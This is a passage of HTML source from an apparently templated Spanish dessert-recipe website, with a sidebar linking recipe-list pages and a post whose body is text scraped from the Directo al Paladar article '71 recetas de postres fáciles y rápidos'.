							<h2 id="zF4RaVCIBd6GnP">Photo #1</h2>
		<img src="img/0fccd23e0205601270cd68f57e94f3ea.jpg" width="50%" id="VEJE1QH2ZQwxaLR"/>
						<li>
							<h2 id="FS41Iwzv">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>





<file: p1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="71 recetas de postres fáciles y rápidos" />
<meta name="description" content="71 recetas de postres fáciles y rápidos" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>71 recetas de postres fáciles y rápidos</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="mlndziiCB2e3sNM">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">71 recetas de postres fáciles y rápidos</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/d9c2e1778904b841ceafc9a588d53e11.jpg" width="186" height="186" alt="" class="alignleft border" />
							Webedia <span> Directo al Paladar</span> Menú Nuevo Buscar Pinterest Facebook Flipboard Instagram Youtube POSTRES MENÚ SEMANAL SELECCIÓN <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual <h1> <span> 71 recetas de postres fáciles y rápidos </span> </h1> <span> </span> Sin comentarios <span> HOY SE HABLA DE</span> Menú Dieta Refresco España Alimentos <span> Ofrecido por Pascual</span> <p> Cómo preparar unas crepes perfectas y dos ideas (dulce y salada) para rellenarlas</p> <span> Ofrecido por Maggi </span> <h3> Por qué mucha gente tiene la tortilla de patata y calabacín como su receta favorita de este clásico</h3> <span> Ofrecido por Buitoni </span> <h3> Empanadas criollas: la edad dorada de una elaboración de origen humilde</h3> <p> Compartir 71 recetas de postres fáciles y rápidos </p> Facebook Twitter Flipboard Email <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard 01 marzo 2021, 18:25 <span> </span> Carmen Tía Alia @tiaalia <span> ¡Gracias!</span> <span> </span> <span> 1275 votos</span> <p> Es indiscutible que si has aterrizado en esta página y nos estás leyendo es porque te gusta la cocina. Es posible que seas, incluso, reincidente, que estés suscrito a nuestras actualizaciones y que pases por aquí con regularidad. Nada nos gusta más que tus visitas y el hecho de que te encante cocinar, 